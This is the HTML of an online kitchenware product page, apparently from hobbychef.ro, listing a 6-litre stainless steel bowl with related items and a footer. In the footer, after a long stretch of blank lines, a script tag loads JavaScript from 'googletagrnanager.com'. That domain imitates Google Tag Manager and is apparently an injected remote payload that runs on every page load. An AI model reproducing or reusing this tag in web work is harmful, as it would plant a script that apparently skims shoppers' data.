            item_name: "Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm", // Numele produsului
            price: 158.72, // Preț numeric cu două zecimale
            item_brand: "LINDEN", // Brand-ul produsului
            item_category: "Recipiente", // Categoria produsului
            item_variant: "", // Varianta produsului (ex. culoare)
            item_stock_status: "in_stock" // Stoc
        }]
    }
});
</script>

<a class="buton_phone_back_category_hobbychef" href="">Inapoi la categoria: </a>

<div itemtype="http://schema.org/Product" itemscope="itemscope">
<div class="product-view">
    <div class="product-essential">
    <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbT9fX19TSUQ9VQ,,/product/3094/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form">
				<div class="row">
					<div class="product-img-box col-lg-7 col-md-7 col-sm-12 col-sms-12">
						    <div style="clear: both;"></div>
<style>

@media only screen and (max-width:992px){
    .image_dzc_360_new .modal-content {
    width: 90% !important;
 
    top: 16vh !important;
   
}
}

.dzc_360_button{
    text-align:center;
    padding: 5px;
    margin: 0 10px;
}

 #threesixty,#threesixty_modal{
margin:0 auto;
 }


.image_dzc_360_new .column{
    width:75px;
    cursor:pointer;
    display:inline-block;
}


/* The Modal (background) */
.image_dzc_360_new .modal {
     display: none;
    position: fixed;
    padding-top: 8%;
    left: 0;
    top: 0;
    z-index: 99999999999999999999999999;
    width: 100%;
    height: 100%;
}

/* Modal Content */
.image_dzc_360_new .modal-content {
     width: 35%;
    height: auto;
    position: relative;
    top: 0vh;
    opacity: 1;
    overflow: visible;
    margin: 0 auto;

}

/* The Close Button */
.image_dzc_360_new .close {
 position: absolute;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    opacity: 1;
    top: 0px;
    right: -18px;
    width: 36px;
    visibility:unset !important;
    height: 36px;
    background-color: red;
    border-radius: 50%;
}

.image_dzc_360_new .close .x{
    left: 12px;
    top: 24px;
}



.image_dzc_360_new span{
        top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    visibility: hidden;
        cursor: pointer;
    z-index: 8040;
    position: absolute;
    visibility: initial !important;
}

.image_dzc_360_new .prev span{
    left: 0px;
    background-position: 0 -36px;
    
    }


.image_dzc_360_new .prev:hover span,
.image_dzc_360_new .next:hover span{
    cursor:pointer;
    
    visibility: initial !important;

}


.image_dzc_360_new .next span {
       right: 0px !important;
       background-position: 0px -72px;
}

    .image_dzc_360_new .prev span {background-position: 0 -36px;}

/* Next & previous buttons */
.image_dzc_360_new .prev,
.image_dzc_360_new .next {
 top: 0;
    width: 10%;
    height: 100%;
    text-decoration: none;
    
    -webkit-tap-highlight-color: transparent;
    position:absolute;
    cursor:pointer;
}

.image_dzc_360_new .mySlides img{
    margin-bottom:-4px;
    width:100%;
    margin-bottom: 70px;
}

/* Position the "next button" to the right */
.image_dzc_360_new .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}




.image_dzc_360_new .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}


.dzc_360_button .fa-chevron-circle-left{
        color: #642d7f;
    font-size: 30px;
    margin-right: 10px;
}


.dzc_360_button .fa-chevron-circle-right{
        color: #642d7f;
    font-size: 30px;
    margin-left: 10px;
}

.dzc_360_new,.dzc_360_new_modal {display:none;}

.button_dzc {
    margin: 0 auto;
    position: relative;
    margin-top: -100px;
    margin-bottom: 10px;
    text-align: center;
}

.more-pictures-list {
    position: relative;
    top: 0px;
}

.fa {
    padding: 5px;
}
</style>

<p class="product-image">
    	<!-- images for lightbox -->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" class = "ma-a-lighbox" rel="lightbox[rotation]"></a>
	<!--++++++++++++-->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" class = "cloud-zoom" id="ma-zoom1" style="position: relative; display: block;" rel="adjustX:10, adjustY:-2, zoomWidth:500, zoomHeight:523">
		<img src="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" alt="Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm" title="Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm" />	</a>
</p>
			<div class="more-views ma-more-img">
			<h2>Mai multe poze</h2>
			<ul>
									                    							<li>
					<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg"
										rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg'">
					<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" width="63" height="66" alt="" /></a>
				</li>
						</ul>
			<!-- thumbnail for lighbox-->
				<ul class="mt-thumb-light" style="display:none;">
											<li>
							<a itemprop="image" href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" rel="lightbox[rotation]" title="Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm"></a>
						</li>
					                                                                
				</ul>
			<!--##########-->
			<script type="text/javascript">
				//<![CDATA[
					$jq(document).ready(function(){
						$jq('head').append('<style type="text/css"> .cloud-zoom-big { border:0px solid #7ccfc4 }</style>');
					});
				//]]>
			</script>
		</div>
	


					</div>
					<div class="col-md-5 col-sm-12 col-sms-12">
						<div class="product-shop-inner">
							<div class="product-name">
								<h1 itemprop="name">Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm</h1>
							</div>
																					    <p class="availability in-stock">Disponibilitate: <span>In stoc</span></p>
														
						<div class="furnizor_hobby_product_page" style="color:red;">
						 <span style="float:left;">FURNIZOR:</span>
						<span>    <div class="amshopby-links-wrapper clearer" >
                                <div class="product-view ambrands-link">
                <a href="https://hobbychef.ro/brands/linden " target="_blank">
                                            LINDEN                                    </a>
            </div>
            </div>
<br/>                        </span>
                        <span itemprop="brand" content="LINDEN"></span>
                            </div>

							<p style="color:red">COD PRODUS: <span itemprop="sku">LIN-513015-03</span></p>
														

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3094">
                                            <span class="price">158,72 Lei</span>                                    </span>
                        
        </div>





														
																													<div class="short-description">
									<!--<h2>Vizualizare de ansamblu rapida</h2>-->
									<div class="std" itemprop="description">
																			Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm<br />
</div>
								</div>
														
							
							<div class="add-to-box add-to-box1">
																	<div class="add-to-box add-to-box2">
																					

    <div class="add-to-cart ">
        <div class="input-content">
                                                </div>
        <button type="button" 
                title="Adauga In cos" 
                class="button btn-cart facebookapi_button" 
                data-id="3094" 
                onclick="productAddToCartForm.submit(this);">
            <span>
                <span>
                    <i class="fa fa-shopping-cart"></i>
                    Adauga In cos                </span>
            </span>
        </button>
        <br>
            </div>
<script>
document.addEventListener('DOMContentLoaded', function () {
    var addToCartButton = document.querySelector('.btn-cart');
    if (addToCartButton) {
        addToCartButton.addEventListener('click', function () {
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "RON",
                    items: [{
                        item_id: "LIN-513015-03", // SKU-ul produsului
                        item_name: "Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm", // Numele produsului
                        price: 158.72, // Preț numeric cu două zecimale
                        item_brand: "LINDEN", // Brand-ul produsului
                        item_category: "Recipiente", // Categoria produsului
                        item_variant: "", // Varianta produsului (ex. culoare)
                        quantity: 1 // Cantitatea adăugată
                    }]
                }
            });
        });
    }
});
</script>
																													</div>
																									<div class="actions-inner clearfix">
									
<!--
<ul class="add-to-links">
</ul>

-->
																	</div>	
							</div>
							


				
														
														<div class="product-social">
								<!-- AddThis Button BEGIN -->
								<div class="addthis_toolbox addthis_default_style ">
								<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
								<a class="addthis_button_tweet"></a>
								<a class="addthis_button_google_plusone" g:plusone:size="medium"></a>
								<a class="addthis_counter addthis_pill_style"></a>
								</div>
								<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fce36935105cb6e"></script>
								<!-- AddThis Button END -->
							</div>
						</div>	
					</div>
				</div>
				<div class="col-right sidebar col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
					<div class="clearer"></div>
					<div class="no-display">
						<input type="hidden" name="product" value="3094" />
						<input type="hidden" name="related_product" id="related-products-field" value="" />
					</div>
				</form>
				<div class="row container_product_banner">
				     
				</div>
				
				<!--<ul class="product-tabs">
                        <li id="product_tabs_related_products" class=" active first"><a href="#">Produse asociate</a></li>
                                <li id="product_tabs_description" class=""><a href="#">Descriere produs</a></li>
                                <li id="product_tabs_additional" class=""><a href="#">Mai multe informatii</a></li>
                        </ul>-->
            <div class="product-tabs-content" id="product_tabs_related_products_contents">


<div class="block block-related block_related_custom_css">
    <div class="block-title">
        <strong><span>Produse asociate</span></strong>
    </div>
    <div class="block-content">

        <!-- <ol class="mini-products-list" id="block-related"> -->
        <ol class="bxslider_custom" id="block-related">
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/castron-inox-diametru-130mm-capacitate-0-5-litri-inaltime-70mm" title="Castron, inox , diametru 130mm, capacitate 0,5 litri, inaltime 70mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513005-03_5.jpg" width="100%" height="auto" alt="Castron, inox , diametru 130mm, capacitate 0,5 litri, inaltime 70mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/castron-inox-diametru-130mm-capacitate-0-5-litri-inaltime-70mm">Castron, inox , diametru 130mm, capacitate 0,5 litri, inaltime 70mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3088-related">
                                            <span class="price">42,69 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbQ,,/product/3088/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form_3088">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="3088" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Castron, inox , diametru 130mm, capacitate 0,5 litri, inaltime 70mm','id': 'LIN-513005-03','price': '41.98','brand': 'LINDEN','category': 'Recipiente','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/castron-inox-diametru-170mm-capacitate-1-0-litri-inaltime-85mm" title="Castron, inox, diametru 170mm, capacitate 1.0 litri, inaltime 85mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513007-03.jpg" width="100%" height="auto" alt="Castron, inox, diametru 170mm, capacitate 1.0 litri, inaltime 85mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/castron-inox-diametru-170mm-capacitate-1-0-litri-inaltime-85mm">Castron, inox, diametru 170mm, capacitate 1.0 litri, inaltime 85mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3089-related">
                                            <span class="price">66,49 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbQ,,/product/3089/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form_3089">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="3089" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Castron, inox, diametru 170mm, capacitate 1.0 litri, inaltime 85mm','id': 'LIN-513007-03','price': '65.39','brand': 'LINDEN','category': 'Recipiente','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/castron-inox-diametru-395mm-capacitate-11-litri-inaltime-185mm" title="Castron, inox , diametru 395mm, capacitate 11 litri, inaltime 185mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513018-03..jpg" width="100%" height="auto" alt="Castron, inox , diametru 395mm, capacitate 11 litri, inaltime 185mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/castron-inox-diametru-395mm-capacitate-11-litri-inaltime-185mm">Castron, inox , diametru 395mm, capacitate 11 litri, inaltime 185mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3090-related">
                                            <span class="price">277,61 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbQ,,/product/3090/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form_3090">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="3090" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Castron, inox , diametru 395mm, capacitate 11 litri, inaltime 185mm','id': 'LIN-513018-03','price': '273.02','brand': 'LINDEN','category': 'Recipiente','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/castron-inox-diametru-295mm-capacitate-5-litri-inaltime-135mm" title="Castron, inox , diametru 295mm, capacitate 5 litri, inaltime 135mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513014-03.jpg" width="100%" height="auto" alt="Castron, inox , diametru 295mm, capacitate 5 litri, inaltime 135mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/castron-inox-diametru-295mm-capacitate-5-litri-inaltime-135mm">Castron, inox , diametru 295mm, capacitate 5 litri, inaltime 135mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3093-related">
                                            <span class="price">145,32 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbQ,,/product/3093/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form_3093">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="3093" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Castron, inox , diametru 295mm, capacitate 5 litri, inaltime 135mm','id': 'LIN-513014-03','price': '142.92','brand': 'LINDEN','category': 'Recipiente','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/castron-inox-diametru-340mm-capacitate-8-litri-inaltime-175mm" title="Castron, inox , diametru 340mm, capacitate 8 litri, inaltime 175mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513016-03.jpg" width="100%" height="auto" alt="Castron, inox , diametru 340mm, capacitate 8 litri, inaltime 175mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/castron-inox-diametru-340mm-capacitate-8-litri-inaltime-175mm">Castron, inox , diametru 340mm, capacitate 8 litri, inaltime 175mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3095-related">
                                            <span class="price">185,95 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vY2FzdHJvbi1pbm94LWRpYW1ldHJ1LTMyMG1tLWNhcGFjaXRhdGUtNi1saXRyaS1pbmFsdGltZS0xNTBtbQ,,/product/3095/form_key/f4pnJhKZYe1yKeL8/" method="post" id="product_addtocart_form_3095">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="3095" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Castron, inox , diametru 340mm, capacitate 8 litri, inaltime 175mm','id': 'LIN-513016-03','price': '182.87','brand': 'LINDEN','category': 'Recipiente','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                </ol>
        <script type="text/javascript">decorateList('block-related', 'none-recursive')</script>
    </div>
    <script type="text/javascript">
    //<![CDATA[
    $$('.related-checkbox').each(function(elem){
        Event.observe(elem, 'click', addRelatedToProduct)
    });

    var relatedProductsCheckFlag = false;
    function selectAllRelated(txt){
        if (relatedProductsCheckFlag == false) {
            $$('.related-checkbox').each(function(elem){
                elem.checked = true;
            });
            relatedProductsCheckFlag = true;
            txt.innerHTML="deselecteaza toate";
        } else {
            $$('.related-checkbox').each(function(elem){
                elem.checked = false;
            });
            relatedProductsCheckFlag = false;
            txt.innerHTML="selecteaza toate";
        }
        addRelatedToProduct();
    }

    function addRelatedToProduct(){
        var checkboxes = $$('.related-checkbox');
        var values = [];
        for(var i=0;i<checkboxes.length;i++){
            if(checkboxes[i].checked) values.push(checkboxes[i].value);
        }
        if($('related-products-field')){
            $('related-products-field').value = values.join(',');
        }
    }
    //]]>
    </script>
    
</div>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="https://hobbychef.ro/skin/frontend/base/default/css/related.css" type="text/css" />
<script>
    $j = jQuery.noConflict();
    $j(document).ready(function(){
    $j('.bxslider_custom').bxSlider({
        minSlides: 1,
        maxSlides: 1,
        slideWidth: 245,
        slideMargin: 5
});
    });
</script>
    
</div>
                <div class="product-tabs-content" id="product_tabs_description_contents">    <h2>Detalii</h2>
    <div class="std">
        Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm
    </div>
</div>
                <div class="product-tabs-content" id="product_tabs_additional_contents">    <h2>Mai multe informatii</h2>
    <table class="data-table" id="product-attribute-specs-table">
        <col width="25%" />
        <col />
        <tbody>
                    <tr>
                <th class="label">Tip</th>
                <td class="data">Adanca</td>
            </tr>
                </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
        <script type="text/javascript">
//<![CDATA[
Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.select('li').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}
new Varien.Tabs('.product-tabs');
//]]>
</script>
        
        
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
    //]]>
    </script>
    </div>

    <div class="product-collateral">
        		    </div>
</div>
<div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="url" href="https://hobbychef.ro/castron-inox-diametru-320mm-capacitate-6-litri-inaltime-150mm" />
        <span itemprop="priceCurrency" content="RON"></span>
                <span itemprop="price" content="158.716305"></span>
        <link itemprop="availability" href="https://schema.org/InStock" />
        <link itemprop="itemCondition" href="https://schema.org/NewCondition" />
    </div>
</div>


<script>
dataLayer.push({
"event": "fireRemarketingTag",
"google_tag_params": {
"ecomm_prodid": "LIN-513015-03",
"ecomm_pagetype": "product",
"ecomm_totalvalue": "156.09"
}
});
</script>


<script>

var div = document.getElementsByClassName('dialog-action');

for(var i = 0; i < div.length; i++){    
    div[i].addEventListener('click', function(e){
        var open = this.getAttribute('data-dialog');
        var check = document.getElementById(open).classList.contains('opened')    
        if(check){
            document.getElementById(open).classList.remove('opened');             
            document.getElementById('overlaysf').remove();
        }else{        
            document.getElementById(open).classList.add('opened');
            
            var overlay = document.createElement("div");
            overlay.setAttribute('id','overlaysf')
            
            document.body.appendChild(overlay);
        }
    });
};
</script>
	



<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
																	</div>
							</div>
						</div>
					</div>
				</div>
				
				
<div class="ma-footer-static ma-footer-top">
	<div class="footer-static">
		<div class="container">
			<div class="container-inner">
				<div class="footer-static-top">
<div class="row">
<div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="logo-footer"><a href="#"><img alt="logo" src="https://hobbychef.ro/media/wysiwyg/Logo-Hobby.png" /></a></div>
<div class="footer-static-content">
<div class="footer-contact">
<p>Hobbychef.ro este divizia on-line a companiei Bilancia.&nbsp;Hobbychef.ro acopera toata paleta de accesorii bucatarie, atat pentru uzul casnic cat si pentru cel profesional &ndash; cu toate "gradele" aferente, de la profan la initiat.<span style="font-size: 14pt;">☺</span></p>
<p><a href="https://www.shopmania.ro/" onclick="target='_blank'; window.open('https://www.shopmania.ro/site/hobbychef.ro'); return false;" onkeypress="target='_blank'" title="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania"><img alt="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania" src="https://www.shopmania.ro/img/badge/ro/16.png?m=269641669" style="border: 0;" /></a></p>
</div>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informatii</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://hobbychef.ro/termeni-si-conditii">Termeni &amp; Conditii</a></li>
<li><a href="https://hobbychef.ro/politici-si-termeni-de-confidentialitate">Politica Cookie</a></li>
<li><a href="https://hobbychef.ro/taxa-verde">Taxa verde</a></li>
<li><a href="https://hobbychef.ro/retur">Retur</a></li>
<li><a href="https://hobbychef.ro/intrebari-frecvente">Intrebari frecvente</a></li>
<li><a href="https://hobbychef.ro/despre-hobbychef">Despre HobbyChef</a></li>
<li><a href="https://hobbychef.ro/prezentare-bilancia">Prezentare Bilancia</a></li>
<li><a href="https://hobbychef.ro/retete-culinare">Retete culinare</a></li>
<li class="last"><a href="https://anpc.ro/">ANPC</a></li>
</ul>
<p><a href="https://anpc.ro/ce-este-sal/" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sal.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a></p>
<a href="http://ec.europa.eu/consumers/odr" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sol.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Contact</h3>
</div>
<div class="footer-static-content">
<p class="address">Str. Balantei, Nr. 46, Corbeanca, Ilfov</p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0720440311"><span style="color: #888888;">0720.440.311</span></a></span></p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0213528888"><span style="color: #888888;">021-352.88.88</span></a></span></p>
<a href="mailto:comenzi@hobbychef.ro"><span style="color: #888888;">comenzi@hobbychef.ro</a></span>

</div>
</div>
</div>
</div>










































<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>			</div>
		</div>
	</div>
</div>

<div class="ma-footer">
	<div class="footer">
		<div class="container">
			<div class="container-inner">
							</div>
		</div>
	</div>
</div>
<div class="footer-address">
	<div class="container">
				<address>© 2026 Toate drepturile rezervate | hobbychef.ro</address>
		<div id="back-top" class="hidden-xs"></div>
	</div>
</div>



<script>
    (function($) {
$('.innerColorPicker').on('click',function(){
    $('.container-color').children('li.active').removeClass('active');
    
    var $this = $(this);
    $this.closest( ".container-inner-color" ).addClass('active');
})


}(jQuery));
    
</script>								

        <script type="text/javascript">
        var amlabel_selector = '.product-image, .MagicToolboxContainer';
        amlabel_product_ids = {};
    </script>


<div id ="ajaxconfig_info" style ="display:none">
<a href ="https://hobbychef.ro/"></a>
<button name ="#000000" value ="0.7" ></button>
<input type="hidden" value =""/>
<input type="hidden" id="enable_module" value ="1"/>
<input class="effect_to_cart" type="hidden" value ="0"/>
<input class="title_shopping_cart" type="hidden" value ="Finalizare comanda"/>
<input class="title_shopping_continue" type="hidden" value ="Continua"/>
<input class="title_shopping_wishlist" type="hidden" value ="Go to wishlist"/>
<input class="title_shopping_compare" type="hidden" value ="Go to list Compare"/>
<input class="confirm_delete_product" type="hidden" value ="Are you sure you would like to remove this item ?"/>
<input class="title_add_to_cart" type="hidden" value ="Articol adaugat in cos cu succes"/>
<input class="title_add_to_wishlist" type="hidden" value ="Item was successfully added to your wishlist"/>
<input class="title_add_to_compare" type="hidden" value ="Item was successfully added to your compare"/>
<input class="using_ssl" type="hidden" value ="0"/>


</div>
<div id="ajaxcart-checkout-content" style="display:none;"></div>
<div id ="productHaveOption"  style="display:block;" ></div><script type="text/javascript">


</script>

<div id="ajax-logout-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-logout">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLogoutForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
         
            <p class="error-msg"></p>
        </div>
    </div>
</div>
<div class="url-content" style="display: none">
    <input type="hidden" id="use-redirect" value="1" />
    <input type="hidden" id="base-url" value="https://hobbychef.ro/" />
</div>
<div id="ajax-login-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLoginForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
        </div>
    </div>
</div>

<script type="text/javascript">

    function initLightbox(){
        new Lightbox({
            fileLoadingImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/loading.gif',
            fileBottomNavCloseImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
